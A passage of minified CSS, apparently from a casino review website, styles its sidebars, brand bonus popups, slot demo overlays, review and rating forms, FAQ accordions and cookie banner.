p,.c-toc li.js-active a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.c-toc a{background:var(--bg);color:var(--color);display:block;font-size:16px;font-weight:bold;text-decoration:none;padding:8px 16px}.c-aside{display:flex;overflow-y:auto}.c-aside__show-btn{background-color:var(--blue-300);background-image:url(../img/icons/sitebarmobile.svg);background-repeat:no-repeat;background-position:center;background-size:18px;border-radius:var(--b-radius) 0 0 var(--b-radius);position:fixed;top:50%;right:0;height:58px;width:48px;z-index:11}.c-aside__body{--scrollbar-size: 4px;--scrollbar-color: var(--blue-300);--scroll-bg: var(--blue-100);background:var(--blue-100);border-radius:var(--b-radius);padding:var(--content-inner);position:relative;gap:calc(var(--gap-m)*1.5);margin:auto;max-width:var(--sidebar-width);overflow-y:auto}.c-aside__body .o-close-btn{position:absolute;outline:4px solid var(--blue-100);top:var(--gap-s);right:var(--gap-s)}.c-aside__box{gap:calc(var(--gap-s)*1.5)}.c-aside__box--news{--scrollbar-size: 4px;--scrollbar-color: var(--blue-300);--scroll-bg: var(--blue-100)}.c-aside__banner{align-items:center}.c-aside__banner-logo{background:#fff;border-radius:var(--b-radius);padding:24px var(--content-inner);width:100%}.c-aside__banner-bonus{font-size:clamp(18px,3vw,24px)}.c-aside__banner-bonus-text{font-weight:500;font-size:14px}.c-aside__banner .c-play-btn{width:100%}.c-aside__banner-approved{font-size:14px}.c-aside__banner-approved span{font-size:16px}.c-aside__title{color:#000;font-size:18px;font-weight:bold}.c-aside__page-list a{color:var(--dark);border-bottom:1px solid var(--blue-200);display:block;font-weight:500;font-size:16px;padding-bottom:8px;text-decoration:none}.c-aside__casinos-list{gap:calc(var(--gap-s)/2)}.c-aside__casinos-list li{background:#fff;border-radius:var(--b-radius);padding:8px 16px}.c-aside__casinos-list .o-play-btn{padding:3px 10px}.c-aside:not(.js-active){display:none}@media(min-width: 1440px){.c-aside{-webkit-backdrop-filter:none;backdrop-filter:none;align-items:flex-start;height:initial;z-index:1}.c-aside,.c-aside__body{background:none;position:unset;padding:0;max-height:initial;overflow:initial}.c-aside:not(.js-active){display:block}.c-aside__body{height:100%}.c-aside__body .c-play-btn{line-height:54px}.c-aside__box{background:var(--blue-100);border-radius:var(--b-radius);padding:var(--content-inner)}.c-aside__box:last-child{top:calc(var(--header-height) + var(--gap-m)*1.5);position:sticky}.c-aside__box--news{overflow-y:auto;max-height:calc(100dvh - var(--header-height) - var(--gap-m)*1.5)}.c-aside .o-close-btn,.c-aside__show-btn{display:none}}.c-brand-popup{color:#fff;position:fixed;bottom:0;left:0;transition:transform .2s ease-in-out;width:100%;z-index:15}.c-brand-popup:not(.js-active){transform:scale(0)}.c-brand-popup__body{background:color-mix(in srgb, var(--dark) 90%, transparent);border-radius:var(--b-radius);align-items:center;gap:var(--gap-m) clamp(var(--gap-s),2vw,var(--gap-m));position:relative}.c-brand-popup__body .c-play-btn{flex-grow:1;flex:1 1 285px}.c-brand-popup__body .o-close-btn{position:absolute;right:var(--content-inner);top:0;transform:translateY(-50%)}.c-brand-popup__logo{background:#fff;border-radius:var(--b-radius);padding:clamp(var(--content-inner)/2,2vw,var(--content-inner));height:clamp(72px,10vw,94px);width:clamp(78px,18vw,183px)}.c-brand-popup__bonus{font-size:clamp(16px,2vw,24px);flex:2 0 40%;font-weight:bold;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;width:90%}@media(min-width: 1440px){.c-brand-popup__body .o-close-btn{right:0;transform:translateY(-50%) translateX(50%)}}.c-brand-info-modal{--body-width: 304px;--bg-height: calc(var(--body-width) - 100px);--logo-height: 80px;position:fixed;padding:16px 8px;top:0;left:0;transition:opacity .2s ease-in-out;overflow-y:auto}.c-brand-info-modal:not(.js-active){display:none}.c-brand-info-modal__body{--scrollbar-color: var(--grey_1);--scrollbar-size: 5px;background-color:#fff;border-radius:var(--b-radius);padding-top:var(--bg-height);position:relative;margin:auto;width:var(--body-width)}.c-brand-info-modal__body::before{background-repeat:no-repeat;background-position:top;background-size:var(--body-width) var(--bg-height);content:"";display:block;position:absolute;top:0;left:0;height:var(--bg-height);width:100%}.c-brand-info-modal__body.lazyloaded::before{background-image:url(../img/bg/brandPopupBg.jpg)}.c-brand-info-modal__body .o-close-btn{position:absolute;outline:clamp(2px,.5vw,4px) solid #fff;top:8px;right:8px}.c-brand-info-modal__logo{background:#fff;border-radius:calc(var(--b-radius)/2);box-shadow:0px 0px 20px 0px #ffc41e;padding:16px;position:absolute;top:0;left:0;right:0;margin:calc(var(--bg-height) - var(--logo-height) - var(--gap-m)/2) auto 0 auto;height:var(--logo-height)}.c-brand-info-modal__title{font-size:clamp(20px,5vw,28px);font-weight:bold}.c-brand-info-modal__bonus-body{gap:clamp(var(--gap-sm),5vw,var(--gap-m))}@media(min-width: 768px){.c-brand-info-modal{--body-width: 500px;--logo-height: 135px}.c-brand-info-modal__body{padding-left:32px;padding-right:32px;padding-bottom:32px;gap:28px}.c-brand-info-modal__logo{margin-top:253px;width:295px}}.c-reviews__container{border-top:1px solid var(--grey_1);display:flex;flex-wrap:wrap;gap:var(--gap-m) var(--gap-l);margin-top:clamp(16px,2vw,24px);padding-top:clamp(16px,2vw,24px)}.c-reviews__average-rating{gap:clamp(var(--gap-s)*1.5,2vw,var(--gap-m));margin-top:clamp(16px,2vw,24px)}.c-reviews__average-rating-num{font-size:clamp(40px,6vw,52px);font-weight:900;line-height:1}.c-reviews__average-rating .o-rating-stars{--height: 24px}.c-reviews,.c-reviews__form{flex:1;height:-moz-fit-content;height:fit-content}.c-reviews__form{flex-basis:380px}.c-reviews{flex-basis:340px}.c-reviews>.c-reviews__item{box-shadow:var(--box-shadow-deafult);padding:16px clamp(16px,2vw,24px)}.c-reviews__item{align-items:flex-start;border-radius:var(--b-radius);gap:8px;flex:1 0 400px;font-size:14px;height:-moz-fit-content;height:fit-content;max-width:100%}.c-reviews__item .c-reviews__item{padding-left:8px;flex:initial;margin-top:var(--gap-s)}.c-reviews__item:not(.js-showed-replies) .c-reviews__item{display:none}.c-reviews__group{gap:calc(var(--gap-s)/2) var(--gap-m);width:100%}.c-reviews__name{font-size:16px}.c-reviews__date{color:var(--contrast-grey);font-size:14px;margin-left:auto}.c-reviews__reply-to{flex:1 0 100%}.c-reviews__reply-to span{font-size:16px}.c-reviews__reply-btn,.c-reviews__show-reply-btn{font-size:16px;font-weight:bold}.c-reviews__reply-btn{color:var(--grey-text);justify-content:flex-start}.c-reviews__show-reply-btn{--icon: url(../img/icons/reviews/reviews-arrow.svg);--icon-color: var(--red);color:var(--red);justify-content:space-between;margin-top:var(--gap-s)}.c-reviews__show-reply-btn::after{transition:.2s ease-in-out}.c-reviews__show-reply-btn.js-active::after{rotate:180deg}.c-reviews__form{position:relative}.c-reviews__form .c-form__succeeded{position:absolute;top:0;left:0;height:100%;width:100%;z-index:2}@media(min-width: 992px){.c-reviews__form{order:1;max-width:522px}}.c-reply-form{position:relative}.c-reply-form__overlay:not(.js-active){display:none}.c-reply-form__bg{background:#fff;border-radius:var(--b-radius);position:relative;overflow-y:auto;height:-moz-fit-content;height:fit-content;max-height:95dvh;max-width:420px;width:100%}.c-reply-form__bg .c-form{box-shadow:initial}.c-reply-form__bg .o-close-btn{display:block;margin:var(--gap-s) var(--gap-s) 0 auto}.o-rating-stars{--height: 18px;--width: calc(var(--height) + 78px);--rating: 0;background-position:center;background-repeat:no-repeat;background-size:var(--width);position:relative;height:var(--height);width:var(--width)}.o-rating-stars.lazyloaded{background-image:url(../img/icons/reviews/stars.svg)}.o-rating-stars.lazyloaded::before{-webkit-mask-image:url(../img/icons/reviews/stars.svg);mask-image:url(../img/icons/reviews/stars.svg)}.o-rating-stars::before{background:var(--yellow);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:left;mask-position:left;-webkit-mask-size:var(--width);mask-size:var(--width);content:"";position:absolute;top:0;left:0;height:100%;width:calc(var(--rating)*20%)}.c-faq{display:flex;flex-direction:column;gap:clamp(var(--gap-s),2vw,var(--gap-m))}.c-faq__item{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);padding:16px}.c-faq__item:hover .c-faq__question,.c-faq__item.js-active .c-faq__question{color:var(--blue-300)}.c-faq__item.js-active .c-faq__question{margin-bottom:var(--gap-s)}.c-faq__question{color:var(--contrast-grey);transition:color .2s ease-in-out}.c-faq__question h3{font-size:clamp(16px,2vw,20px)}.c-faq__answer{font-weight:500}.c-breadcrumbs__list{display:flex;font-weight:500;gap:var(--gap-s);font-size:14px;overflow-x:auto}.c-breadcrumbs__list a{color:var(--contrast-grey);display:inline-block;line-height:20px;text-decoration:none}.c-breadcrumbs__list li{white-space:nowrap}.c-breadcrumbs__list li:not(:last-child){display:flex;gap:var(--gap-s)}.c-breadcrumbs__list li:not(:last-child)::after{content:"/";color:var(--contrast-grey)}.c-breadcrumbs__list li:last-child{color:var(--blue-300)}.c-socials-list{--icon-size: 50px}.c-socials-list span{display:none}.c-socials-list a{align-items:center;background:var(--blue-100);border-radius:50%;display:flex;justify-content:center;transition:scale .2s ease-in-out;height:var(--icon-size);width:var(--icon-size)}.c-socials-list a:hover{scale:1.1}.c-socials-list a{height:var(--icon-size);width:var(--icon-size)}.c-socials-list svg{height:50%;width:50%}.c-socials-list svg{fill:var(--main-color)}.o-author-row{font-size:14px;font-weight:500}.o-author-name__wrapper{position:relative}.o-author-name__wrapper:hover .o-author__hover{display:flex;opacity:1}.o-author__hover{background:#fff;border-radius:var(--b-radius);box-shadow:var(--box-shadow-deafult);display:none;flex-wrap:wrap;position:absolute;padding:16px;min-width:260px;left:-42px;top:42px;opacity:0;transition:opacity .2s ease-in-out;margin:0 auto;z-index:3}.o-author__hover-left{flex:0 0 48px}.o-author__hover-right{flex:1 0 40%}.o-author__hover-right .c-socials-list{--icon-size: 28px;gap:8px;justify-content:flex-start}.o-author__hover-bottom{flex:1 0 100%}.o-author__hover-bottom a{text-decoration:underline}.o-author__hover-name{font-weight:bold;font-size:18px}.o-author__hover .c-socials-list{margin-top:4px}.o-author__hover::after,.o-author__hover::before{content:"";display:block;top:0;transform:translateY(-90%);left:0;position:absolute;height:26px}.o-author__hover::after{width:100%}.o-author__hover::before{background:#fff;clip-path:polygon(50% 0%, 0% 100%, 100% 100%);right:0;margin:0 auto;width:35px}.o-author-name{color:var(--contrast-grey);font-weight:bold}.c-quote{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);padding:clamp(16px,2vw,32px) clamp(16px,2vw,24px)}.c-quote .c-socials-list{--icon-size: 30px;row-gap:var(--gap-s)}.c-quote__job{gap:var(--gap-ss);font-size:14px;font-weight:500}.c-quote__job a{color:var(--text-color);font-weight:bold;font-size:16px}.c-quote__top{flex:0 0 200px}.c-quote__text{flex:1 0 60%}.c-quote-brick__content{font-style:italic;font-weight:550}.c-quote-brick__end{font-size:clamp(14px,3vw,16px);font-weight:500;gap:4px}.c-quote-brick__end-author{font-style:italic}.c-quote-brick.lazyloaded::before{background-image:url(../img/icons/quote.svg)}.c-brand-fs{width:100%}.c-brand-fs h1{color:var(--text-color)}@media(min-width: 1440px){.c-brand-fs{padding-left:calc(100% - var(--wrapper-width));padding-right:calc(100% - var(--wrapper-width))}}.c-about-brand{align-items:flex-start;padding:var(--content-inner);gap:var(--gap-sm) calc(var(--gap-l) + var(--gap-s))}.c-about-brand .c-brand-logo-wrap{cursor:pointer;flex:0 0 203px;margin-left:auto;margin-right:auto}.c-about-brand .c-brand-logo-wrap.js-disable{pointer-events:none}.c-about-brand__right-column{flex:1 0 70%}.c-about-brand__text{font-weight:550}.c-about-brand__author-info{color:var(--contrast-grey);flex:1 0 200px;gap:4px 8px}.c-about-brand__author-info-link-wrap{gap:4px 16px}.c-about-brand__bonus{border:2px solid var(--blue-100);border-radius:var(--b-radius);flex:1 0 100%;padding:calc(19px + var(--gap-m)) 16px 16px;gap:var(--gap-sm) calc(var(--gap-l)*2);margin-top:22px;position:relative}.c-about-brand__bonus::before{background:var(--blue-100);border-radius:var(--b-radius);content:var(--bonus-title);color:var(--text-color);font-weight:bold;text-transform:uppercase;padding:8px;text-align:center;top:-23px;position:absolute;left:0;right:0;margin:0 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:-moz-fit-content;width:fit-content}.c-about-brand__bonus-value{background:var(--blue-100);border-radius:var(--b-radius);font-size:clamp(18px,2vw,24px);font-weight:bold;padding:8px 16px;text-align:center}.c-about-brand__bonus .c-play-btn,.c-about-brand__bonus .c-promo-btn{line-height:clamp(44px,5vw,62px);font-size:clamp(16px,2vw,24px)}.c-about-brand__bonus>*{flex:1 0 40%}.c-about-brand__advantages{font-size:16px;margin-top:clamp(0px,1vw,16px) !important}.c-about-brand__advantages li{font-weight:bold}.c-about-brand__advantages li::before{border-radius:0;rotate:45deg;top:7px;left:2px}.c-about-brand__responsible{font-size:14px;margin-top:clamp(0px,1vw,8px)}@media(min-width: 1024px){.c-about-brand__bonus>*{max-width:45%}}@media(min-width: 1200px){.c-about-brand{row-gap:calc(var(--gap-l)*2);padding:32px 64px}.c-about-brand .c-brand-logo-wrap{flex-basis:183px}.c-about-brand .c-brand-logo-wrap img{height:142px}.c-about-brand__bonus{padding:64px 64px 32px 64px}}.c-brand-grade__left{--bg-width: 288px;--rating: 0;--rating-num: 0;background-repeat:no-repeat;background-position:center;background-size:100%;position:relative;margin:0 auto;height:195px;width:var(--bg-width)}.c-brand-grade__left::before,.c-brand-grade__left::after{position:absolute}.c-brand-grade__left::before{background-repeat:no-repeat;background-position:top center;background-size:contain;content:"";top:72%;left:6px;rotate:340deg;transform-origin:right center;transform:rotate(calc(220 * var(--rating) / 100 * 1deg));height:10px;width:138px}.c-brand-grade__left::after{align-items:center;background-repeat:no-repeat;background-position:center;background-size:contain;content:var(--rating-num);display:flex;font-size:16px;font-weight:bold;justify-content:center;top:60%;left:0;right:0;margin:auto;height:48px;width:48px}.c-brand-grade.lazyloaded .c-brand-grade__left{background-image:url("../img/icons/brand/rating-bar.svg")}.c-brand-grade.lazyloaded .c-brand-grade__left::before{background-image:url(../img/icons/brand/rating-bar-arrow.svg);animation:tick 2s ease-in-out}.c-brand-grade.lazyloaded .c-brand-grade__left::after{background-image:url(../img/bg/rating-bg.svg)}.c-brand-grade__right{flex:1}.c-brand-grade__right .c-more-btn{margin:var(--gap-s) auto 0 auto;width:-moz-fit-content;width:fit-content}.c-brand-grade__item{--icon-color: var(--blue-300);border-radius:var(--b-radius);box-shadow:var(--box-shadow-deafult);font-size:14px;font-weight:500;padding:8px 16px 8px 52px}.c-brand-grade__item-num:hover .c-brand-grade__item-hover{opacity:1;visibility:visible}.c-brand-grade__item-num{position:relative;width:-moz-fit-content;width:fit-content}.c-brand-grade__item-hover{background:#000;border-radius:var(--b-radius);color:#fff;position:absolute;padding:10px;opacity:0;right:-111px;visibility:hidden;transition:opacity .2s ease-in-out;bottom:calc(100% + 12px);min-width:249px;z-index:3}.c-brand-grade__item-hover::before{background:inherit;content:"";position:absolute;bottom:0;transform:translateY(7px) rotate(45deg);left:0;right:0;margin:0 auto;height:22px;width:22px;z-index:-1}.c-brand-grade__item.js-hidden{display:none}.c-brand-grade__item::before{position:absolute;top:0;bottom:0;left:16px;margin:auto 0}.c-brand-grade__item .o-icon-lazy__right::after{--icon-color: var(--contrast-grey);--icon-height: 16px}@media(min-width: 992px){.c-brand-grade{flex-direction:row;gap:clamp(var(--gap-m),5vw,60px)}.c-brand-grade__left{--bg-width: 488px;margin:initial;height:331px}.c-brand-grade__left::after{font-size:20px;height:66px;width:66px}.c-brand-grade__left::before{top:70%;left:12px;height:16px;width:232px}.c-brand-grade__item{padding:8px 16px 8px 60px;font-size:16px}}@keyframes tick{0%{transform:rotate(0deg)}50%{transform:rotate(0deg)}100%{transform:rotate(calc(220 * var(--rating) / 100 * 1deg))}}.c-brand-tabs{gap:clamp(var(--gap-sm),2vw,24px)}.c-brand-tabs-characteristics{gap:clamp(var(--gap-sm),2vw,18px)}.c-brand-tabs-characteristics:not(.js-active){display:none}.c-brand-tabs-characteristics__item{display:flex;flex-direction:column;gap:var(--gap-s);font-size:clamp(16px,2vw,18px);font-weight:500}.c-brand-tabs-characteristics__item .o-h3{font-size:clamp(18px,2vw,20px)}.c-brand-tabs-characteristics__item a{text-decoration:none}.c-brand-tabs-characteristics__list{display:flex;flex-wrap:wrap;gap:var(--gap-s)}.c-brand-tabs-characteristics__list li{background:var(--blue-100);border-radius:var(--b-radius);padding:8px}.c-brand-tabs-characteristics__list .o-lazy-icon__left{align-items:center}.c-anchors__list{padding-top:8px !important;padding-bottom:8px !important}.c-anchors__list::-webkit-scrollbar{height:5px}.c-anchors__list::-webkit-scrollbar-thumb{background:var(--grey_1);border-radius:var(--b-radius)}.c-anchors__list a{--icon-color: var(--blue-300);align-items:center;background:var(--blue-100);border-radius:40px;border:2px solid rgba(0,0,0,0);color:var(--blue-300);gap:var(--gap-s);display:inline-flex;font-weight:bold;padding:11px 16px;text-decoration:none;transition:.2s ease-in-out;transition-property:background,color,border-color,box-shadow;white-space:nowrap}.c-anchors__list a::before{transition:.2s ease-in-out;transition-property:background-color}.c-anchors__list a:focus{background:var(--blue-100);border-color:var(--blue-300)}.c-anchors__list a:active{box-shadow:0px 0px 8px 0px var(--blue-300)}.c-anchors__list a:hover,.c-anchors__list a:active{--icon-color: #fff;background:var(--blue-300);color:#fff}.c-accordion{border-radius:10px;padding:0 clamp(16px,5dvw,32px);overflow:hidden}.c-accordion__item{border-bottom:1px solid var(--u-grey_1);display:flex;flex-direction:column;padding:clamp(16px,5dvw,32px) 0;overflow:hidden}.c-accordion__item.js-active .c-accordion__hidden{display:block}.c-accordion__item.js-active .c-accordion__btn::after{transform:rotate(180deg)}.c-accordion__btn{--icon: url(../img/icons/down-arrow.svg);--icon-color: var(--blue-300);--icon-height: 23px;align-items:center;display:flex;justify-content:space-between;font-size:clamp(18px,4dvw,24px);font-weight:bold}.c-accordion__btn::after{transition:transform .2s ease-in-out}.c-accordion__hidden{display:none;margin-top:clamp(16px,5dvw,24px)}.c-info-bricks{gap:clamp(10px,2vw,20px)}.c-info-bricks__item{background:#fff;border-radius:var(--b-radius);box-shadow:0px 0px 10px 0px rgba(0,0,0,.0509803922);flex:1 0 288px;padding:clamp(16px,2vw,24px) 16px}.c-info-bricks__item-title{--icon-height: 24px;--icon-color: var(--blue-300);margin-bottom:clamp(12px,2vw,16px)}.c-info-bricks__item ul{display:flex;flex-direction:column;gap:clamp(8px,2vw,16px);font-size:16px;font-weight:500;padding:0;margin:0}.c-info-bricks__item ul li{display:flex;flex-direction:column}.c-info-bricks__item ul span{color:var(--contrast-grey)}.c-plus-brick.lazyloaded::before{background-image:url(../img/icons/advantages.svg)}.c-minus-brick.lazyloaded::before{background-image:url(../img/icons/disadvantages.svg)}.c-other-items{gap:clamp(var(--gap-s),3vw,var(--gap-m))}.c-other-items__item{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);flex:1 0 30%;padding:16px;min-width:280px}.c-other-items__item a{color:var(--text-color);font-weight:bold;font-size:20px;text-decoration:none}.c-other-brands--alternatives{--scrollbar-size: 8px;padding-bottom:var(--scrollbar-size)}.c-other-brands__item{align-items:center;background:var(--blue-100);border-radius:var(--b-radius);padding:16px;text-align:center;flex:1 0 20%;min-width:250px}.c-other-brands .c-play-btn,.c-other-brands .c-brand-logo-wrap,.c-other-brands__logo{width:100%}.c-other-brands__logo{display:block}.c-other-brands__name{color:var(--text-color);font-size:clamp(16px,2vw,20px);font-weight:bold;line-height:clamp(40px,5vw,45px)}.c-other-brands .c-play-btn{font-size:16px;font-weight:900;text-transform:uppercase;line-height:clamp(44px,5vw,54px)}@media(min-width: 992px){.c-other-brands{justify-content:flex-start}}@media(min-width: 1440px){.c-other-brands__item{flex-grow:1}}.c-slots{--items-num: 2;--gap: clamp(var(--gap-s), 2dvw, var(--gap-m));--flexBasis: calc(100% / var(--items-num) - var(--gap));--img-size: 139px;--demo-width: 930px;gap:var(--gap)}.c-slots__item,.c-slots__item-img,.c-slots__item-overlay{border-radius:var(--b-radius)}.c-slots__item-img,.c-slots__item-overlay{aspect-ratio:1/1;height:auto;width:100%}.c-slots__item{position:relative;flex:1 0 var(--flexBasis);min-width:var(--img-size)}.c-slots__item:hover .c-slots__item-overlay{opacity:1;visibility:visible}.c-slots__item-overlay{background:rgba(0,0,0,.6);position:absolute;padding:0 clamp(8px,2vw,22px);top:0;left:0;opacity:0;visibility:hidden;transition:opacity .2s ease-in-out,visible .2s ease-in-out}.c-slots__item-overlay .c-demo-btn,.c-slots__item-overlay .c-play-btn{font-size:calc(var(--body-font) - 2px);line-height:clamp(38px,5vw,42px);white-space:nowrap;width:100%}.c-slots__item-overlay .c-play-btn{border:2px solid var(--blue-300);font-weight:900;text-transform:uppercase}.c-slots__item-name{color:var(--text-color);display:inline-block;font-weight:bold;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%}.c-slots__demo{--padding-v: 28px;--padding-h: 16px;padding:var(--padding-v) var(--padding-h);margin:auto;max-width:var(--demo-width);width:100%}.c-slots__demo-container{background:var(--main-color);display:none;position:fixed;top:0;left:0;overflow-y:auto;transition:.2s ease-in-out;height:100dvh;width:100%;z-index:99}.c-slots__demo-container.js-active{display:flex}.c-slots__demo-controls{margin-left:auto}.c-slots__demo-close{margin-left:auto}.c-slots__demo-iframe{height:calc(100dvh - var(--padding-v)*2 - var(--gap-m)*2 - 38px - clamp(38px,5vw,57px));max-height:567px;width:100%}.c-slots__demo-play{font-size:clamp(16px,5vw,18px);max-width:360px;width:100%}@media(min-width: 768px){.c-slots{--items-num: 3}.c-slots__item{flex-grow:0}}@media(min-width: 992px){.c-slots{--demo-width: 1400px}.c-slots__demo-iframe{max-height:80dvh}.c-slots__demo-container{top:0;height:100dvh;z-index:99}}@media(min-width: 1024px){.c-slots{--items-num: 4;justify-content:flex-start}}.js-slots-tabs-item:not(.js-active){display:none}.c-form{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);padding:16px;gap:calc(var(--gap-s))}.c-form:not(.js-sended) .c-form__succeeded{display:none}.c-form__succeeded{background:#fff;border-radius:var(--b-radius);padding:24px 2em 32px 2em}.c-form__succeeded .o-h2+p{color:var(--contrast-grey);font-weight:500}.c-form__succeeded.lazyloaded::before{background-image:url(../img/icons/reviews/sended.svg)}.c-form__succeeded::before{background-repeat:no-repeat;background-size:contain;background-position:center;content:"";display:block;margin-bottom:var(--gap-s);height:141px;width:141px}.c-form__succeeded .o-link{text-decoration:underline;font-weight:500}@media(min-width: 768px){.c-form__succeeded::before{margin-bottom:var(--gap-m)}}.c-form__rating{position:relative}.c-form__rating::before{content:var(--label);color:var(--grey-text);display:block;flex:1 0 100%;font-size:16px;font-weight:550;text-align:center}.c-form__rating.js-error::before{color:var(--red)}.c-form__rating.js-error .c-form__rating-star{background-color:var(--red)}.c-form__rating.lazyloaded .c-form__rating-star{-webkit-mask-image:url(../img/icons/reviews/star.svg);mask-image:url(../img/icons/reviews/star.svg)}.c-form__rating-item{position:relative}.c-form__rating input[type=radio]{opacity:0;position:absolute;top:0;z-index:1}input[type=radio].js-active+.c-form__rating-star{background-color:var(--yellow)}.c-form__rating-star,.c-form__rating-item,.c-form__rating input[type=radio]{height:32px;width:32px}.c-form__rating-star{background-color:var(--u-grey_1);display:block;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;transition:.2s ease-in-out}.c-form__group{position:relative}.c-form__group label{color:var(--grey-text);font-size:14px;font-weight:500;position:absolute;pointer-events:none;top:12px;transition:top .2s ease-in-out;left:16px;line-height:23px;margin:0;height:-moz-fit-content;height:fit-content}.c-form input,.c-form textarea{border:1px solid var(--u-grey_1);border-radius:var(--b-radius);padding:12px 16px;line-height:1;transition:margin-top .2s ease-in-out;position:relative;width:100%}.c-form input:focus,.c-form input.js-valid,.c-form input.js-error,.c-form textarea:focus,.c-form textarea.js-valid,.c-form textarea.js-error{margin-top:12px}.c-form input:focus+label,.c-form input.js-valid+label,.c-form input.js-error+label,.c-form textarea:focus+label,.c-form textarea.js-valid+label,.c-form textarea.js-error+label{background:#fff;top:0px;padding:0 2px}.c-form input:focus,.c-form textarea:focus{border-color:var(--u-grey_1) !important}.c-form input:focus+label,.c-form textarea:focus+label{color:var(--grey-text)}.c-form input.js-valid,.c-form textarea.js-valid{border-color:var(--green-300) !important}.c-form input.js-valid+label,.c-form textarea.js-valid+label{color:var(--green-300)}.c-form input.js-error,.c-form textarea.js-error{background-image:url(../img/icons/reviews/error-icon.svg);background-repeat:no-repeat;background-position:right 16px top 12px;background-size:18px;border-color:var(--red)}.c-form input.js-error::-moz-placeholder, .c-form textarea.js-error::-moz-placeholder{color:var(--red)}.c-form input.js-error::placeholder,.c-form textarea.js-error::placeholder{color:var(--red)}.c-form input.js-error+label,.c-form textarea.js-error+label{color:var(--red)}.c-form textarea{min-height:clamp(134px,14vw,155px);resize:none}.c-email-sub{background:var(--blue-100);border-radius:calc(var(--b-radius)*2);padding:var(--content-inner)}.c-email-sub__form.lazyloaded::after{background-image:url("../img/icons/email-icon.png")}.c-email-sub__form::after{background-repeat:no-repeat;background-position:center;background-size:contain;content:"";display:block;order:-1;height:241px;width:256px}.c-email-sub__top,.c-email-sub__success{gap:calc(var(--gap-s)/2)}.c-email-sub__top{order:-2}.c-email-sub__desc{font-weight:550}.c-email-sub__input{background:#fff;box-shadow:var(--box-shadow-deafult);border-radius:40px;min-height:54px;padding:16px}.c-email-sub__input::-moz-placeholder{color:#000;font-weight:500}.c-email-sub__input,.c-email-sub__input::placeholder{color:#000;font-weight:500}@media(min-width: 768px){.c-email-sub{padding:24px}.c-email-sub__form{display:grid;row-gap:var(--gap-l);-moz-column-gap:calc(var(--gap-m)*2);column-gap:calc(var(--gap-m)*2);justify-content:space-between}.c-email-sub__form::after{grid-column:2/3;grid-row:1/span 4}.c-email-sub__top{grid-row:2/3}.c-email-sub__success{grid-row:2/4}.c-email-sub__input-group{grid-row:3/4}.c-email-sub__success{gap:var(--gap-s)}.c-email-sub__success .o-reload-btn{margin-top:var(--gap-m)}}@media(min-width: 1200px){.c-email-sub{padding:24px 51px}.c-email-sub__input-group{position:relative}.c-email-sub__input-group .c-send-btn{position:absolute;right:6px;top:6px;bottom:6px;margin:auto 0;min-width:150px}}.c-cookie-policy{position:fixed;transition:scale .2s ease-in-out;left:0;right:0;bottom:0;margin:0 auto;pointer-events:none;width:100%;z-index:16}.c-cookie-policy:not(.js-active){display:none}.c-cookie-policy.js-active.js-collapsed .c-cookie-policy__body{transform:translateY(0) scaleY(1);pointer-events:initial}.c-cookie-policy__body{border-top-right-radius:var(--b-radius);color:#fff;font-size:clamp(14px,2vw,18px);font-weight:500;padding:clamp(18px,2vw,32px) clamp(16px,2vw,24px);transform:translateY(-50%) scaleY(0);transition:transform .2s ease-in-out}.c-cookie-policy__toggle-btn,.c-cookie-policy__body{background:color-mix(in srgb, var(--main-color) 95%, transparent)}.c-cookie-policy__toggle-btn{background-size:32px;border-radius:0 var(--b-radius) var(--b-radius) 0;position:absolute;pointer-events:initial;top:0;left:0;transform:translateY(-100%);transition:border-radius .2s ease-in-out;height:48px;width:48px}.c-cookie-policy__toggle-btn.js-active{border-bottom-right-radius:unset}.c-cookie-policy__toggle-btn,.c-cookie-policy__title::after{background-image:url(../img/icons/cookies.svg);background-repeat:no-repeat;background-position:center}.c-cookie-policy__title::after{background-size:contain;content:"";display:block;flex-basis:clamp(22px,5vw,32px);height:clamp(22px,5vw,32px);width:clamp(22px,5vw,32px)}.c-cookie-policy a{color:#fff}.c-cookie-policy__accept-btn{background:none;font-size:var(--body-font);margin-top:var(--gap-s)}@media(min-width: 768px){.c-cookie-policy{left:40px;right:initial;bottom:40px;margin:inherit;max-width:552px}.c-cookie-policy__body{border-radius:0 var(--b-radius) var(--b-radius) var(--b-radius)}.c-cookie-policy__toggle-btn{border-radius:var(--b-radius)}.c-cookie-policy__toggle-btn.js-active{border-bottom-left-radius:unset}}.c-tech-page-fs{color:#fff;gap:25px;padding:25px 0}.c-tech-page-fs a{color:var(--blue-color)}.c-tech-page-fs h1{margin:0}.c-tech-page-fs h1+p{font-size:21px;font-weight:bold}.c-tech-page-fs h1,.c-tech-page-fs h1+p,.c-tech-page-fs h1+p+p{text-align:center}.c-tech-page-fs__icon{margin:0 auto}.c-tech-page-fs__top{margin:0 auto;max-width:800px}.c-tech-page-fs__top,.c-tech-page-fs__bottom{gap:15px}.o-top-line{border-top:5px solid var(--main-color);padding-top:var(--content-inner)}.c-titled-img{--title-size: 216px;position:relative;width:-moz-fit-content;width:fit-content}.c-titled-img.top{padding-top:calc(var(--title-size)/3)}.c-titled-img.top .c-titled-img__title{top:0}.c-titled-img.left{padding-left:30px}.c-titled-img.left .c-titled-img__title{left:0}.c-titled-img.right{padding-right:30px}.c-titled-img.right .c-titled-img__title{right:0}.c-titled-img__title{align-items:center;--title-size: 126px;background:var(--main-color);border-radius:50%;color:#fff;display:flex;padding:10px;word-break:break-all;height:var(--title-size);width:var(--title-size)}.c-titled-img__title.big{--title-size: 180px;padding:20px 30px}.c-titled-img__title.absolute{position:absolute}.c-principles{--padding: 40px 20px}.c-principles>*{padding:var(--padding)}.c-principles>*:nth-child(1),.c-principles>*:nth-child(2){flex:1 0 45%}.c-principles>*:nth-child(3),.c-principles>*:nth-child(5){flex:1 0 25%;min-width:209px}.c-principles>*:nth-child(4){flex:1 0 47%;max-width:347px}.c-principles>*:nth-child(6),.c-principles>*:nth-child(7),.c-principles>*:nth-child(8){flex:1 0 